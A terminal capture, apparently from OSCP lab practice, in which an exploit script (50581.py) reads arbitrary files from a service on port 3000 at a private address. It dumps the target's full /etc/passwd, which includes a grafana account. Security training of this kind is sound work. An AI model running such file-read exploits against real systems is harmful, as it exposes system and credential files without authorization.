 ┌──(kali㉿kali)-[~/oscp/25.01.13]
└─$ python3 50581.py -H http://192.168.144.16:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin